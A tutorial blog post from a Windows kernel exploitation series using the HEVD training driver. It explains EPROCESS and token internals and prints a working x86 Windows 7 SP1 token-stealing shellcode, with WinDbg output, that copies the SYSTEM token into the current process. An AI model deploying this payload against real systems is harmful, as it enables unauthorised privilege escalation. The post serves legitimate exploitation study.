# [Kernel Exploitation] 2: Payloads [\(/2018/01/kernel-exploitation-2\)](http://www.abatchy.com/2018/01/kernel-exploitation-2)

This post is dedicated to dissecting payloads to be used later on in this tutorial. Whenever a payload is used, it will be added here.

*Repo with all code can be found here [\(https://github.com/abatchy17/HEVD-Exploits\)](https://github.com/abatchy17/HEVD-Exploits).*

- 1. Token [Stealing](#page-1-0) Payload
	- [Windows 7](#page-1-1) x86 SP1
		- Windows 7 x64 SP1

#### Some notes to keep in mind

- Sometimes you're able to control the return address of a function, in this case you can point it to your user-mode buffer only if SMEP [\(http://j00ru.vexillium.org/?p=783\)](http://j00ru.vexillium.org/?p=783) is disabled.
- Payloads have to reside in an executable memory segment. If you define it as a read-only hex string or any other combination that doesn't have execute permissions. shellcode execution will fail due to DEP (Data Execution Prevention).
- Payloads are in assembly. Unless you enjoy copying hex strings, I recommend compiling ASM on the fly in a Visual Studio project. This works for x86 and x64 payloads and saves you the headache of removing function prologues/epilogues, creating a RWX buffer and copying shellcode or not being able to write x64 ASM inline.

Setup can be found here [\(http://lallouslab.net/2016/01/11/introduction-to-writing-x64-assembly-in-visual-studio/\)](http://lallouslab.net/2016/01/11/introduction-to-writing-x64-assembly-in-visual-studio/).

Lots of other options exist like 1) using masm and copying shellcode to a RWX buffer at runtime, 2) using a naked function but that's only for x86 or 3) inline ASM which again works only for x86.

#### Generic x86 payload wrapper

.386 .model flat, c ; cdecl / stdcall ASSUME FS:NOTHING .code PUBLIC PAYLOAD PAYLOAD proc

; Payload here

PAYLOAD ENDP end

## Generic x64 payload wrapper

.code PUBLIC PAYLOAD PAYLOAD proc

; Payload here

PAYLOAD ENDP end

#### Process internals crash course

Every Windows process is represented by an EPROCESS [\(http://www.geoffchappell.com/studies/windows/km/ntoskrnl/structs/eprocess/index.htm\)](http://www.geoffchappell.com/studies/windows/km/ntoskrnl/structs/eprocess/index.htm) structure.

dt nt!\_EPROCESS optional\_process\_address

Most of EPROCESS structures exist in kernel-space, PEB [\(http://www.geoffchappell.com/studies/windows/win32/ntdll/structs/peb/index.htm\)](http://www.geoffchappell.com/studies/windows/win32/ntdll/structs/peb/index.htm) exists in user-space so usermode code can interact with it. This stucture can be shown using dt nt!\_PEB optional\_process\_address or !peb if you're in a process context.

```
 kd> !process 0 0 explorer.exe
 PROCESS ffff9384fb0c35c0
    SessionId: 1 Cid: 0fc4 Peb: 00bc3000 ParentCid: 0fb4
    DirBase: 3a1df000 ObjectTable: ffffaa88aa0de500 HandleCount: 1729.
    Image: explorer.exe
 kd> .process /i ffff9384fb0c35c0
 You need to continue execution (press 'g' <enter>) for the context
 to be switched. When the debugger breaks in again, you will be in
 the new process context.
 kd> g
 Break instruction exception - code 80000003 (first chance)
 nt!DbgBreakPointWithStatus:
 fffff802`80002c60 cc int 3
 kd> !peb
 PEB at 0000000000bc3000
    InheritedAddressSpace: No
    ReadImageFileExecOptions: No
```
- EPROCESS structure contains a Token field that tells the system what privileges this process holds. A privileged process (like System) is what we aim for. If we're able to steal this token and overwrite the current process's token with that value, current process will run with higher privileges than it's intented to. This is called privilege escalation/elevation.
- Offsets differ per operating system, you'll need to update payloads with the appropriate values. WinDBG is your friend.

## <span id="page-1-0"></span>Token Stealing Payload

Imagine we can execute any code we want with the goal of replacing the current process token with a more privileged one, where do we go? PCR struct is an excellent option for us as its location doesn't change. With some WinDBG help we'll be able to find the EPROCESS of the current process and replace its token with that of System (PID 4).

#### 1. Finding PCR [\(http://www.geoffchappell.com/studies/windows/km/ntoskrnl/structs/kpcr.htm\)](http://www.geoffchappell.com/studies/windows/km/ntoskrnl/structs/kpcr.htm)

PCR is at a fixed location (gs: [0] and fs: [0] for x64/x86)

#### 2. Locating PcrbData



## 3. Locating CurrentThread



# 4. Locating current process EPROCESS

More of the same, EPROCESS address is at \_KTHREAD.ApcState.Process.

#### 5. Locating SYSTEM EPROCESS

Using EPROCESS.ActiveProcessLinks.Flink linked list we're able to iterate over processes. Every iteration we need to check if UniqueProcessId equals 4 as that's the System process PID.

#### 6. Replacing the token

If it's a match we overwrite the target process Token with that of SYSTEM.

Notice that Token is of type \_EX\_FAST\_REF and the lower 4 bits aren't part of it.

```
kd> dt _EX_FAST_REF
ntdll!_EX_FAST_REF
   +0x000 Object : Ptr64 Void
   +0x000 RefCnt : Pos 0, 4 Bits
   +0x000 Value : Uint8B
```
Normally you want to keep that value when replacing the token, but I haven't run into issues for not replacing it before.

#### <span id="page-1-1"></span>Token Stealing Payload Windows 7 x86 SP1

.386 .model flat, c ; cdecl / stdcall ASSUME FS:NOTHING .code PUBLIC StealToken StealToken proc pushad **in the contract of the contract of the contract of the contract of the contract of the contract of the c** ; Start of Token Stealing Stub xor eax, eax ; Set ZERO mov eax, DWORD PTR fs:[eax + 124h] ; Get nt!\_KPCR.PcrbData.CurrentThread ; \_KTHREAD is located at FS : [0x124] mov eax, [eax + 50h] ; Get nt!\_KTHREAD.ApcState.Process mov ecx, eax  $\longrightarrow$ ; Copy current process \_EPROCESS structure mov edx, 04h ; WIN 7 SP1 SYSTEM process PID = 0x4 SearchSystemPID: mov eax, [eax + 0B8h] <br> ; Get nt!\_EPROCESS.ActiveProcessLinks.Flink sub eax, 0B8h<br>cmp[eax + 0B4h], edx ; Get nt!\_EPROCESS.UniqueProcessId jne SearchSystemPID mov edx, [eax + 0F8h] ; Get SYSTEM process nt!\_EPROCESS.Token mov[ecx + 0F8h], edx ; Replace target process nt!\_EPROCESS.Token ; with SYSTEM process nt!\_EPROCESS.Token ; End of Token Stealing Stub

StealToken ENDP end

# Token Stealing Payload Windows 7 x64

.code PUBLIC GetToken GetToken proc



*-Abatchy*

[\(https://www.facebook.com/sharer/sharer.php?u=http://abatchy17.github.io/2018/01/kernel-exploitation-2\)](https://www.facebook.com/sharer/sharer.php?u=http://abatchy17.github.io/2018/01/kernel-exploitation-2)

[\(https://twitter.com/intent/tweet?url=http://abatchy17.github.io/2018/01/kernel-exploitation-2&text=\[Kernel](https://twitter.com/intent/tweet?url=http://abatchy17.github.io/2018/01/kernel-exploitation-2&text=[Kernel%20Exploitation]%202:%20Payloads) Exploitation] 2: Payloads) **y** 

[\(https://plus.google.com/share?url=http://abatchy17.github.io/2018/01/kernel-exploitation-2\)](https://plus.google.com/share?url=http://abatchy17.github.io/2018/01/kernel-exploitation-2)

[\(http://www.linkedin.com/shareArticle?mini=true&url=http://abatchy17.github.io/2018/01/kernel-exploitation-2&title=\[Kernel](http://www.linkedin.com/shareArticle?mini=true&url=http://abatchy17.github.io/2018/01/kernel-exploitation-2&title=[Kernel%20Exploitation]%202:%20Payloads&summary=Discusses%20payloads%20to%20be%20used%20in%20upcoming%20posts&source=) Exploitation] 2: Payloads&summary=Discusses payloads to be used in upcoming posts&source=) (in)

[comments powered](http://disqus.com/) by Disqus (http://disqus.com)

[comments powered](http://disqus.com/) by Disqus (http://disqus.com)

Mohamed Shahat © 2018

